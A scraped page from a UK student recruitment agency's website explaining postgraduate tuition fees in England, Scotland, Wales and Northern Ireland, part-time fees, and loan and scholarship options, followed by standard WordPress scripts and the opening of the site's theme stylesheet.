                              UK Tuition Fees at the Postgraduate Level                            </a>
                        </h3>
                    </div>
                    <div id="collapse-key2" class="collapse  " aria-labelledby="heading-key2" data-parent="#ct-accordion">
                        <div class="card-body">
                            <p class="p1">As mentioned above, Master’s studies in the UK higher education often cost less than undergraduate programs, mainly because of the different lengths of each program.</p>
<p class="p1"><b>Overall, tuition fees change depending on what course you’re attending.</b></p>

<table class="t1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="td1" colspan="4" valign="middle">
<p class="p2"><b><span class="Apple-converted-space">                                          </span>Tuition Fees per Year</b></p>
</td>
</tr>
<tr>
<td class="td2" colspan="4" valign="middle">
<p class="p3"><b>Postgraduate Studies</b></p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p4"><b>Countries</b></p>
</td>
<td class="td4" valign="middle">
<p class="p4"><b>Home Students </b></p>
</td>
<td class="td5" valign="middle">
<p class="p4"><b>UK Students</b></p>
</td>
<td class="td6" valign="middle">
<p class="p4"><b>International</b></p>
<p class="p2"><b>Students*</b></p>
</td>
</tr>
<tr>
<td class="td7" valign="middle">
<p class="p4"><b>England</b></p>
</td>
<td class="td8" valign="middle">
<p class="p4">£3,000 – £6,000 (USD 3,734 – 7,468)</p>
</td>
<td class="td9" valign="middle">
<p class="p4">£3,000 – £6,000 (USD 3,734 – 7,468)</p>
</td>
<td class="td10" valign="middle">
<p class="p4">£6,500 –  £51,360 (USD 8,040 – 63,510)</p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p4"><b>Scotland*</b></p>
</td>
<td class="td4" valign="middle">
<p class="p4">£5,000 – £15,000 (USD 6,223 – 18,670)</p>
</td>
<td class="td5" valign="middle">
<p class="p4">£5,000 – £15,000 (USD 6,223 – 18,670)</p>
</td>
<td class="td6" valign="middle">
<p class="p4">£15,000 – £30,000 (USD 18,668 – 37,335)</p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p4"><b>Wales*</b></p>
</td>
<td class="td4" valign="middle">
<p class="p4">£6,842 (USD 8,516)</p>
</td>
<td class="td5" valign="middle">
<p class="p4">~£9,000 (USD 11,200)</p>
</td>
<td class="td6" valign="middle">
<p class="p4">£12,500 – £29,000 (USD 15,556 –  36,090)</p>
</td>
</tr>
<tr>
<td class="td3" valign="middle">
<p class="p4"><b>Northern Ireland*</b></p>
</td>
<td class="td4" valign="middle">
<p class="p4">£6,842 (USD 8,516)</p>
</td>
<td class="td5" valign="middle">
<p class="p4">~£9,000 (USD 11,200)</p>
</td>
<td class="td6" valign="middle">
<p class="p4">£18,900 – £28,253 (USD 23,520 – 35,160)</p>
</td>
</tr>
</tbody>
</table>
<p class="p1">*If your course is a Laboratory-based program, you will have to pay higher tuition fees amounting to £16,222 per each academic year.</p>
<p class="p1">At Clinical programs, you’ll have to pay £21,767; finally, in the MBA program, the tuition can amount to £18,914.</p>                        </div>
                    </div>
                </div>
                            <div class="card">
                    <div class="card-header" id="heading-key3">
                        <h3 class="card-title">
                            <a data-toggle="collapse" data-target="#collapse-key3" aria-expanded="false" aria-controls="collapse-key3">
                                <!---->
                                <!--    <i>04.</i>-->
                                <!---->
                              Part-Time and Full-Time Tuition Fees in the UK                            </a>
                        </h3>
                    </div>
                    <div id="collapse-key3" class="collapse  " aria-labelledby="heading-key3" data-parent="#ct-accordion">
                        <div class="card-body">
                            <p class="p1">Part-time postgraduate programs may seem to have lower tuition fees because semesters cost less compared to full-time semesters. But, knowing that a part-time master’s course takes longer to finish will cost more. This is the reason why many students are willing to choose fast-track study programs.</p>
<p class="p1">In fast-track programs, you can seek a Bachelor’s and a Master’s degree simultaneously. Instead of finishing a three-year traditional Bachelor’s program and then enrolling in a 2-year Master’s program —within only four years, you can graduate with both degrees. This way, you will reduce the number of semesters hence you’ll have to pay less for tuition fees.</p>
<p class="p1">The average tuition fee for part-time studies in the UK costs around £4,625 and £9,000 for full-time students per year.</p>                        </div>
                    </div>
                </div>
                            <div class="card">
                    <div class="card-header" id="heading-key4">
                        <h3 class="card-title">
                            <a data-toggle="collapse" data-target="#collapse-key4" aria-expanded="false" aria-controls="collapse-key4">
                                <!---->
                                <!--    <i>05.</i>-->
                                <!---->
                              Can I Take a Student Loan to Study in the UK?                            </a>
                        </h3>
                    </div>
                    <div id="collapse-key4" class="collapse  " aria-labelledby="heading-key4" data-parent="#ct-accordion">
                        <div class="card-body">
                            <p class="p1">International students who cannot afford to pay tuition fees in the UK can always apply for financial help from the UK government and universities. You can use many scholarships and <span class="s1">student loan</span> policies to cover fees.</p>
<p class="p1">In addition, you can also work part-time in the UK and full-time during the summer holidays. If you can work and/or get a scholarship/loan, it is fair to say that you may be able to handle UK tuition fees.</p>
<p class="p1"><b>Currently, there are some scholarship programs that deliver financial support to international students, including the following: </b></p>

<ul class="ul1">
 	<li class="li2">Chevening Scholarships</li>
 	<li class="li2">The Commonwealth Scholarships and Fellowships Plan and,</li>
 	<li class="li3"><span class="s4">Other <span class="s1">scholarships for international students </span>who want to study in the UK.</span></li>
</ul>
<p class="p1">You can also apply for bank loans at Professional and Career Development Loans. You can borrow from £300 to as much as £10,000. A bunch of commercial banks and organizations offer scholarships for talented students. You just have to be at the right time and in the right place.</p>
<p class="p1"><b>Important:</b> If you are a native of a country with which the UK has a particular partnering agreement, the British university may offer reduced tuition fees to you.</p>
<p class="p1">You can contact your country’s specific institutions that can help you cover tuition at a UK university. Said otherwise, there is a number of resources to fully or partially pay the UK tuition fees.</p>                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div></div></div><div class="widgetform wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" id="applyform">
		<div class="wpb_wrapper">
			<a name="applyform">&nbsp;</a>
		</div>
	</div>
<div id="ct-heading-2" class="ct-heading align-left align-left-md align-left-sm align-left-xs  ">
    
    <div class="ct-inline-css"  data-css="
                                        ">
    </div>
    
        
    
    
    <h4 class="ct-heading-tag " style="font-weight:800; ">
                                    Want to Study in the UK?                        </h4>

    
    </div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Fill up the following form and if you are looking to build up your further education in the UK.</p>

		</div>
	</div>
[ninja_form id=&#8221;9&#8243;]</div></div></div></div>
    </div><!-- .entry-content -->

    </article><!-- #post-4105 -->
                </main><!-- #main -->
            </div><!-- #primary -->

            
        </div>
    </div>

		</div><!-- #content inner -->
	</div><!-- #content -->
		
	<footer id="colophon" class="site-footer footer-layout1">
    <a name="footerr">&nbsp;</a>
            <div class="topbar-footer">
            <div class="container">
                <p class="footer-headline">We are helping students globally</p>
                <div class="row">
                                        <div class="footer-social" style="display: flex; flex-wrap: wrap;"></div>
                </div>
            </div>
        </div>
                <div class="top-footer" style="padding-bottom: 20px;">
            <div class="container" style="max-width: 95%">
                <!--<div class="row">
                                        
                </div>-->
                <!--<div style="display: flex; gap: 20px; justify-content: center; items-align: center">-->
                <!--    <div style="border-radius:12px; background: #ffffff;">-->
                <!--        <h2 class="footer-widget-title">London Office</h2>-->
                <!--    </div>-->
                <!--</div>-->
                <div class="footeroffices" style="">
                    <div class="offices">                
                        <section id="custom_html-3" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">London Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
	                                <li><i class="fa fa-location-arrow"></i> 119 Hamlets way, Mile End, E3 4TY</li>
	                                <li><i class="fa fa-phone"></i><a href="tel:02080661679">+44 (0) 20 8066 1679</a></li>
	                                <li><i class="fa fa-phone"></i><a href="tel:07446030707">+44 (0) 7446 030 707</a></li>
	                                <li><i class="fa fa-envelope"></i><a href="mailto:info@smartbeee.co.uk">info@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeee" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://twitter.com/smart_beee" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/09/x.png" alt="X" style="height: 19px"/></a>
                                <a href="https://www.linkedin.com/company/smart-beee/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                <a href="https://www.instagram.com/smartbeeeuk/" target="_blank"><i class="fa fa-instagram"></i></a>
                                <a href="https://www.tiktok.com/@smartbeeeuk" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                                <a href="https://wa.me/+447383687687" target="_blank"><i class="fa fa-whatsapp"></i></a>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Bangladesh Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> 6th Floor, 18, Erectors House, Central Avenue, Banani C/A, Dhaka-1213</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+8801317700050">+880 131 770 0050</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:info@smartbeee.co.uk">info@smartbeee.co.uk</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:smartbeebd@gmail.com">smartbeebd@gmail.com</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeebangladesh" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://twitter.com/SmartbeeeB" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/09/x.png" alt="X" style="height: 19px"/></a>
                                <a href="https://www.linkedin.com/in/smartbeeebd/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                <a href="https://www.tiktok.com/@smartbeee.bd" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                                <a href="https://wa.me/+8801317700050" target="_blank"><i class="fa fa-whatsapp"></i></a>
                            </div>
                        </section>
                    </div>
                    
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Pakistan Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> 1st Floor, 142-CCA, DHA Phase 5, Lahore, Punjab, Pakistan</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+923364070131">+92 327 244 4666</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:info@smartbeee.co.uk">info@smartbeee.co.uk</a></li>
                                	<li><a href="https://instagram.com/smartbeeepakistan" target="_blank" style="font-size: 22px;"><i class="fa fa-instagram"></i></a></li>
                                </ul>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Nigeria Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> 2A Olaide Tomori Street off simbiat Abiola Way, Computer Village, Ikeja</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+2349067749833">+234 (0) 906 774 9833</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:info.nigeria@smartbeee.co.uk">info.nigeria@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeeng" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://instagram.com/smartbeee_ng" target="_blank"><i class="fa fa-instagram"></i></a>
                                <a href="https://tiktok.com/@smartbeee_ng" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Nepal Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> Om Shanti Galli, Jhamsikhel, Lalitpur, Bagmati Province, Nepal (Nearby Metro Market Department Store, Opposite road of Nepal Army Chief Office)</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+9779851422501">+977 9851 422 501</a></li>
                                	<li><i class="fa fa-tty"></i><a href="tel:+977015417777" target="_blank">+977 01 541 7777</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:admission-nepal@smartbeee.co.uk">admission-nepal@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeenepal" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://www.instagram.com/smartbeeenepal" target="_blank"><i class="fa fa-instagram"></i></a>
                                <a href="https://www.tiktok.com/@smartbeeenepal" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                                <a href="https://wa.me/+9779851422501" target="_blank"><i class="fa fa-whatsapp"></i></a>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Ghana Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> University of Gold Coast, Ground Floor, Christ Square, Spintex–RD–Accra</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+233550805364">+233 55 080 5364</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:admissionsupport-ghana@smartbeee.co.uk">admissionsupport-ghana@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeeghana" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://www.instagram.com/smartbeee.ghana" target="_blank"><i class="fa fa-instagram"></i></a>
                            </div>
                        </section>
                    </div>
                </div>
                <!---->
            </div>
                    </div>
        <div class="bottom-footer">
        <div class="container">
            <div class="row" style="display: block; text-align:center;">
                <div>
                    We are registered in <br/><img src="https://smartbeee.co.uk/wp-content/uploads/2021/06/ico_logo.jpg" style="width: 80px;    border-radius: 10px;    margin-top: 10px;"/>
                </div>
            </div>
            <div class="row" style="display: block; text-align:center; margin-top: 20px;">
                <div>
                    <span style="font-weight: bold; font-size: 1rem;">We are Agent Quality Framework (AQF) Compliannt </span>
 <br/><p>Smart Beee is dedicated to maintaining the highest standards of excellence in international student recruitment. We strictly adhere to the principles outlined in the Agent Quality Framework (AQF), upholding ethical practices, transparency, and professionalism across all our services. Our agents undergo comprehensive training and certification to ensure they deliver accurate, reliable, and expert guidance to students.</p>
                </div>
            </div>
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; All rights reserved by Smart Bee Education Ltd.                    
                </div>
                                    <div class="bottom-menu">
                        <ul id="footer-bottom-menu" class="footer-bottom-menu"><li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://smartbeee.co.uk/data-protection-policy/" class="no-one-page">Data Protection Policy</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1448"><a rel="privacy-policy" href="https://smartbeee.co.uk/privacy-policy/" class="no-one-page">Privacy Policy</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://smartbeee.co.uk/terms-and-conditions/" class="no-one-page">Terms and Conditions</a></li>
</ul>                    </div>
                            </div>
        </div>
    </div>
</footer>	
	        <a href="#" class="ct-scroll-top"><i class="fa fac-arrow-up"></i></a>
        
	</div><!-- #page -->
	
	        <div class="ct-modal ct-search-popup">
            <div class="ct-close"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" action="https://smartbeee.co.uk/">
                    <input type="text" placeholder="Search Keywords..." name="s" class="search-field" />
                    <span class="line-focus"></span>
                    <button type="submit" class="search-submit"><i class="far fac-search"></i></button>
                </form>
                <div class="esc-search">Press ESC key to close search</div>
            </div>
        </div>
    
	
	
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bee/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smartbeee.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="onova-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/tween-max.min.js?ver=all" id="tween-max-js"></script>
<script type="text/javascript" id="onova-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://smartbeee.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=onova-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/main.js?ver=1.0.3" id="onova-main-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smartbeee.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smartbeee.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/css/theme.css?ver=1.0.3
body_size: 52858
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Grid
# Class
# Forms
# Button
# Header
# Main Menu
# Page Title & Breadcrumb
# Post and Page
# Navigation
# Layout Content
# Widgets
# Media
# Singlular
# Comments
# Footer
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* Custom Mixin */
/* Set Font Default */
/*--------------------------------------------------------------
# Class
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* CMS Button */
/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Page Title & Breadcrumb
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post and Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout Content
--------------------------------------------------------------*/
/*
Theme Name: Fincore
Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.
//codex.wordpress.org/Right-to-Left_Language_Support
*/
@-o-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-ms-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@-webkit-keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@-webkit-keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@-webkit-keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-ms-keyframes ctspin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes ctspin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes ctspin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ctspin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes myPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes myPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes myPulsePrimary {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
  }
}
@keyframes myPulsePrimary {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
  }
}
@-webkit-keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
